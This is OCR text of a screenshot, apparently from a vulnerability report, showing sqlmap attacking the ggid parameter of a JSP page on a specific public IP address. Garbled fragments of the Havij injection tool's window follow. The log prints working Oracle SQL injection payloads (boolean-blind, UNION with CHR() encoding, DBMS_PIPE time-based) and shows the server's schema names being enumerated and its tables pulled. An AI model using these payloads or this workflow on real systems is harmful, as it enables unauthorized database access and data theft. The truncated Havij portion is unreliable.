 管理员: Sqlmap - python sqlmap/sqlmap.py -u http://211.156.193.141/showGG.jsp?ggid=...
D:\Python27>python sqlmap/sqlmap.py -u http://211.156.193.141/showGG.jsp?ggid=1
--tables WLYX
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 21:52:09
[21:52:09] [INFO] using 'D:\Python27\sqlmap\output\211.156.193.141\session' as s
ession file
[21:52:09] [INFO] resuming injection data from session file
[21:52:09] [INFO] resuming back-end DBMS 'oracle' from session file
[21:52:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ggid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ggid=1 AND 7984=7984
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: ggid=-5903 UNION ALL SELECT NULL, NULL, CHR(58)||CHR(107)||CHR(120)
||CHR(112)||CHR(58)||NVL(CAST(CHR(74)||CHR(66)||CHR(66)||CHR(78)||CHR(75)||CHR(9
7)||CHR(72)||CHR(121)||CHR(119)||CHR(85) AS VARCHAR(4000)),CHR(32))||CHR(58)||CH
R(109)||CHR(115)||CHR(114)||CHR(58), NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ggid=1 AND 5715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(100)||CHR(6
7)||CHR(115),5)
---
[21:52:09] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[21:52:09] [INFO] fetching tables
[21:52:09] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:52:09] [INFO] fetching database (schema) names
[21:52:09] [INFO] read from file 'D:\Python27\sqlmap\output\211.156.193.141\sess
ion': MDSYS, SDRZ, TBWLESB, TSMSYS, DMSYS, TBWL, OUTLN, CTXSYS, OLAPSYS, SYSTEM,
EXFSYS, DBSNMP, ORDSYS, SYSMAN, KSLM, TKGL, XDB, KSWZ, SYS, WMSYS, WLYX
[21:52:09] [INFO] read from file 'D:\Python27\sqlmap\output\211.156.193.141\sess
ion': 1758
[21:52:09] [INFO] the SQL query used returns 1758 entries
[21:52:35] [INFO] retrieved: 49/1758 entries (3%)_
Havij
Target: http://211.156.193.141/show
Keyword: Auto Detect
Database: Auto Detect M
Post Data:
About Info Tables Read F
Havij - Advan
ITSecTe
http://ITSecTea
http://forum.Its
info@itsecteam
Databases:
MsSQL with erro
MsSQL no error
MsSQL Blind
MsSQL time bas
MsAccess
MsAccess Blind
Status: I'm IDLE
DB Server: Oracle
Can not use Oracle error based method
Selected Column Count is 7
Valid String Column is 3
Current DB: WLYX
www.wooyun.org